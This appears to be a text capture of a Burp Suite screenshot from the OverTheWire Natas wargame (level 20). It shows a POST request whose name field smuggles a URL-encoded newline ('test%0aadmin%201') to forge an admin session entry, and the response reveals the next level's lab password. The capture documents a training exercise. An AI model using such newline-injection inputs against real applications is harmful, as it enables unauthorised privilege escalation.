 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpwNW1DdlA3R1MySzZCbXQzZ3FoTTJGYzFBNVQ4TVZ5dw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas20.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas20.natas.labs.overthewire.org/index.php
13 Accept-Encoding: gzip, deflate, br
14 Cookie: PHPSESSID=j0umktp2bo7nbtc37k7l8hj07d
15 Connection: keep-alive
16
17 name=test%0aadmin%201
URL Encode
/n %0a
space %20
Response
Pretty Raw Hex Render
20 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
21 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
22 <script>
var wechallinfo = {
"level": "natas20", "pass": "p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw"
};
</script>
</head>
23 <body>
24 <h1>
natas20
</h1>
25 <div id="content">
26 You are an admin. The credentials for the next level are:<br>
<pre>
Username: natas21
27 Password: BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
</pre>
28 <form action="index.php" method="POST">
29 Your name: <input name="name" value="test
30 admin 1">
<br>
31 <input type="submit" value="Change name" />
32 </form>
33 <div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
34 </div>
35 </body>
36 </html>